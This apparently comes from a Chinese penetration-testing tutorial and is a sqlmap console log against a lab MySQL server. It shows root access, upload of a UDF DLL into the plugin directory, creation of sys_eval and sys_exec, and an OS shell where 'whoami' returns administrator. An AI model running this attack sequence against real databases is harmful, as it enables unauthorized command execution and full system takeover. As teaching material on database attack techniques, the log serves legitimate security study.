 {1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
esponsible for any misuse or damage caused by this program
[*] starting @ 10:55:17 /2020-06-23/
[10:55:26] [INFO] connection to MySQL server '192.168.204.148:3306' established
[10:55:26] [INFO] testing MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] confirming MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS is MySQL
1
back-end DBMS: MySQL ≥ 5.0.0
[10:55:26] [INFO] fingerprinting the back-end DBMS operating system
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS operating system is Windows
[10:55:26] [INFO] testing if current user is DBA 2
[10:55:26] [INFO] fetching current user
[10:55:26] [INFO] resumed: [[u'root@%']]...
[10:55:26] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[10:55:28] [INFO] checking if UDF 'sys_eval' already exist
[10:55:28] [INFO] checking if UDF 'sys_exec' already exist 3
[10:55:28] [INFO] detecting back-end DBMS version from its banner
[10:55:28] [INFO] resumed: [[u'5.1.60']]...
[10:55:28] [INFO] retrieving MySQL plugin directory absolute path
[10:55:28] [INFO] resumed: [[u'C:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib/plugin']]...
[10:55:28] [INFO] the local file '/tmp/sqlmap8IEwyD6315/lib_mysqludf_sysKFsO2J.dll' and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/libsjnys.dll' have the same size (7168 B)
[10:55:28] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:55:28] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:55:28] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[10:55:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:55:31] [INFO] resumed: [[u'2012r2\\administrator']]...
command standard output: '2012r2\administrator'
os-shell> exit
[10:55:32] [INFO] cleaning up the database management system
do you want to remove UDF 'sys_eval'? [Y/n]
do you want to remove UDF 'sys_exec'? [Y/n] 5
[10:55:33] [INFO] database management system cleanup finished
[10:55:33] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manually
[10:55:33] [INFO] connection to MySQL server '192.168.204.148:3306' closed
渗透测试教程